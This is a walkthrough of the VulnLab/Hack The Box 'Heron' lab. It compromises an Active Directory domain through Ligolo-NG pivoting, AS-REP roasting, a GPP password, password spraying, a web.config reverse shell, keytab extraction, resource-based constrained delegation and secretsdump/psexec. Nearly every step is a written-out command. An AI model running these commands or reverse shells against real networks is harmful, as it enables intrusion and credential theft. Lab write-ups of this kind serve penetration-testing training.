Heron: Advanced Network Pivoting and Active Directory Delegation Attacks
In this detailed VulnLab - Hack The Box walkthrough, I’ll demonstrate how to compromise the “Heron” domain environment through network pivoting, credential extraction, and advanced delegation attacks. Starting with initial SSH access to a Linux jumpbox, we’ll navigate through a multi-tier network to ultimately achieve domain administrator privileges by exploiting Resource-Based Constrained Delegation (RBCD).
This penetration test showcases sophisticated attack techniques across a hybrid Windows/Linux environment, including network pivoting with Ligolo-NG, web application exploitation, Kerberos authentication abuse, and leveraging group permissions for delegation attacks. The walkthrough highlights critical security misconfigurations often overlooked in complex network environments that penetration testers should be vigilant about.
Initial Access
From the wiki, we obtain initial credentials:
1 | pentest:Heron123! |
Port scan reveals:
1 | PORT STATE SERVICE |
Network Pivoting with Ligolo-NG
Setting up the tunnel on your attack machine:
1 | sudo ip tuntap add user {USER} mode tun ligolo |
1 | sudo ip link set ligolo up |
1 | interface_create --name "evil-cha" |
On the Linux target:
1 | ./agent -connect 10.8.5.195:11601 --ignore-cert |
After connecting, select the session using the session command:
1 | tunnel_start --tun evil-cha |
This will add a route only for the Windows machine:
1 | interface_add_route --name evil-cha --route HERE/32 |
Web Enumeration
Port 80 is open, and we discover several users from the Linux machine:
1 | svc-web-accounting-d@heron.vl svc-web-accounting@heron.vl |
Additional users found:
1 | wayne.wood@heron.vl |
User Enumeration and Authentication
We use kerbrute to verify if the discovered users are valid:
1 | ./kerbrute userenum -d heron.vl --dc 10.10.232.133 ~/Downloads/usernames.txt |

It returned hashes in the $18$ format, but hashcat uses the $23$ format. We’ll use Impacket’s GetNPUsers to get the correct format:
1 | GetNPUsers.py -request -format hashcat -outputfile ASREProastables.txt -usersfile ~/Downloads/usernames.txt -dc-ip "10.10.232.133" "heron.vl"/ |

Cracking the hash:
1 | hashcat hash223.txt /usr/share/wordlists/rockyou.txt |

Credentials obtained:
1 | samuel.davies : <PASS> |
SMB Enumeration

Enumerating SMB shares with the compromised user:
1 | netexec smb 10.10.232.133 -u 'samuel.davies' -p '' --shares |

Found GPP password:
1 | netexec smb 10.10.232.133 -u 'samuel.davies' -p '' -M gpp_password |
Testing credentials against SMB:
1 | netexec smb 10.10.232.133 -u usernames.txt -p '<PASS>' --continue-on-success |

New credentials discovered:
1 | svc-web-accounting-d:<PASS> |
Enumerating SMB shares with the new user:
1 | netexec smb 10.10.232.133 -u 'svc-web-accounting-d' -p '<PASS>' --shares |
We find we have accounting$ READ,WRITE privileges. Within this share, we locate a web.config file:
1 |
|
Web Application Exploitation
First, we add the accounting vhost to our machine and log in to http://accounting.heron.vl/ using svc-web-accounting-d. We don’t find any useful information, but discover a potential new user: rhys.george@heron.vl.
For our reverse shell, I recommend using the PowerShell #3 Base64 payload from revshells.
We modify the web.config file:
1 |
|
Then we create a hoaxshell and paste the base64 output in the arguments:
1 | del web.config |
1 | put web.config |
This gives us a shell as svc-web-accounting (set the shell to be on the jumpbox machine and not your attack machine).
A good idea is to use Sliver so you can use your tools to connect to the domain controller.
Ligolo setup:
1 | listener_add --addr 0.0.0.0:1234 --to 0.0.0.0:4444 |
The shell should point at the Linux machine and address 1234, with the listener on our machine on port 4444:
1 | nc -lvnp 4444 |
After setting everything up, refresh the page:
Domain Enumeration with BloodHound
1 | netexec ldap 10.10.232.133 -u 'svc-web-accounting-d' -p '<PASS>' --bloodhound --dns-server 10.10.232.133 -c ALL --dns-tcp |
Credential Hunting as svc-web-accounting

Inside the ssh.ps1 file, we find:
1 | $plinkPath = "C:\Program Files\PuTTY\plink.exe" |
With this new user, we have full sudo access:
Lateral Movement via Linux Machine
As this Linux machine is domain-joined, we can extract krb5.keytab, which contains secrets about the machine account. We use KeyTabExtract to extract those secrets:
1 | sudo python3 keytabextract.py /etc/krb5.keytab |


After password spraying, we get a hit on julian.pratt:
1 | netexec smb 10.10.202.197 -u usernames.txt -p '' --continue-on-success |
We gain access to his home directory:
1 | smbclient //10.10.202.197/home$ -U julian.pratt |

After retrieving mucjmp.lnk to our local machine and examining it (just run cat mucjmp.lnk and there should be a cleartext string with the autologin credentials), we find credentials for adm_prju:adm_prju@mucjmp -pw <PASS>

Domain Admin Privilege Escalation

From our BloodHound enumeration, we discovered that adm_prju is in the Admins_T1 group, which has WriteAccountRestrictions over the DC. To exploit this, we need a machine account. Fortunately, we have compromised the Linux machine account.
Now we can abuse Resource-Based Constrained Delegation (RBCD):
1 | impacket-rbcd -delegate-from 'FRAJMP$' -delegate-to 'MUCDC$' -action 'write' 'heron.vl/adm_prju:<PASS>' |
1 | impacket-getST -spn 'cifs/mucdc.heron.vl' -impersonate '_admin' 'heron.vl/FRAJMP$' -hashes :<HASH> |
Now we can attempt to dump all secrets through our SOCKS proxy using Impacket’s secretsdump command with our Kerberos ticket. The output may be slow since it has to tunnel through the proxy, so be patient:
1 | impacket-secretsdump -k mucdc.heron.vl |
We tried using WinRM, but it’s disabled, so we’ll use psexec instead:
1 | impacket-psexec heron.vl/'_admin'@heron.vl -hashes :<HASH> |
https://api.vulnlab.com/api/v1/share?id=395c9eb2-2c08-4675-9b0e-3bf0bb3c4c44